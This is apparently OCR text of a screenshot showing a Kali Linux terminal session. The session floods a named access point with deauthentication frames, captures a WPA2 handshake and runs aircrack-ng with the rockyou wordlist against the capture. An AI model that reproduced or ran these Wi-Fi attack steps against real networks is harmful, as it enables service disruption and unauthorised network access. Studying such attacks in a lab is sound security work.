 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmware-a...
1 2 3 4 14:16
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
14:14:23 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:23 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:24 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:24 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:25 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:25 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:26 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:26 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:27 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:28 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:28 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:29 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:29 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:30 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:30 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
14:14:31 Sending DeAuth (code 7) to broadcast -- BSSID: [38:94:ED:A6:AD:28]
^C
(kali㉿kali)-[~]
$ ls
cature1-01.cap hack1-01.csv hack1-03.cap hack1-04.log.csv hack1-06.kismet.netxml
cature1-01.csv hack1-01.kismet.csv hack1-03.csv hack1-05.cap hack1-06.log.csv
cature1-01.kismet.csv hack1-01.kismet.netxml hack1-03.kismet.csv hack1-05.csv Music
cature1-01.kismet.netxml hack1-01.log.csv hack1-03.kismet.netxml hack1-05.kismet.csv Pictures
cature1-01.log.csv hack1-02.cap hack1-03.log.csv hack1-05.kismet.netxml Public
Desktop hack1-02.csv hack1-04.cap hack1-05.log.csv PycharmProjects
Documents hack1-02.kismet.csv hack1-04.csv hack1-06.cap rtl8812au
Downloads hack1-02.kismet.netxml hack1-04.kismet.csv hack1-06.csv Templates
hack1-01.cap hack1-02.log.csv hack1-04.kismet.netxml hack1-06.kismet.csv Videos
(kali㉿kali)-[~]
$ wireshark hack1-03.cap
(kali㉿kali)-[~]
$ aircrack-ng hack1-03.cap -w /usr/share/wordlists/rockyou.txt
kali@kali: ~
File Actions Edit View Help
15 ][ WPA handshake: 38:94:ED:A6:AD:28
ta, #/s CH MB ENC CIPHER AUTH ESSID
60 0 1 360 WPA2 CCMP PSK Frontier8624_5G_2GEXT
Rate Lost Frames Notes Probes
1e- 1 0 327
1e- 1 2 143
1e- 1 0 98 EAPOL
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
84°F Sunny
11:16 AM
8/14/2022